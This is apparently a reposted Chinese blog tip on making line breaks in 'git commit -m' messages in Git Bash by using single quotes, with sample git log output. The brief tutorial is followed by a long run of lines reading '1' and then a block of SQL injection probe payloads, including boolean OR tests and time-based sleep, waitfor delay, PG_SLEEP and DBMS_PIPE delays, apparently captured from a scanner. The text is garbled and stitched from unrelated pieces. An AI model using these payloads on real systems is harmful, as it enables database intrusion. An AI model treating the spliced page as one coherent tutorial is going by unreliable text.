git commit -m 注释中的换行
原文链接:http://www.cnblogs.com/sn-dnv-aps/p/3296886.html
今天在git提交代码写注释的时候发现在注释不能换行?
命令如下:
git commit -m"fix issues:
1.blog update error.
2.logging to file not work."
Google一下, windows环境下的Git Bash中注释的换行: 使用单引号。
git commit -m'fix issues:
1.blog update error.
2.logging to file not work.'
git log 日志显示的内容如下:
$ git log
commit 9fcb2653d83f45dc75df2b1e8d0d00396d39b424
Author: Michael.Tian <[email protected]>
Date: Wed Aug 16 12:28:25 2017 +0800
fixed issues:
1.blog update category error.
2.logging to file not work issue.
效果图如下:

1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
-1 OR 2+182-182-1=0+0+0+1 --
-1 OR 3+182-182-1=0+0+0+1 --
-1 OR 2+688-688-1=0+0+0+1
-1 OR 3+688-688-1=0+0+0+1
-1' OR 2+706-706-1=0+0+0+1 --
-1' OR 3+706-706-1=0+0+0+1 --
-1' OR 2+809-809-1=0+0+0+1 or '5qHNgunu'='
-1' OR 3+809-809-1=0+0+0+1 or '5qHNgunu'='
-1" OR 2+604-604-1=0+0+0+1 --
-1" OR 3+604-604-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
Cs4tEbLn'; waitfor delay '0:0:15' --
-5 OR 232=(SELECT 232 FROM PG_SLEEP(15))--
-5) OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-1)) OR 149=(SELECT 149 FROM PG_SLEEP(15))--
S4Jux4R1' OR 706=(SELECT 706 FROM PG_SLEEP(15))--
h4sg8VrU') OR 556=(SELECT 556 FROM PG_SLEEP(15))--
oG862GPp')) OR 943=(SELECT 943 FROM PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@2FB89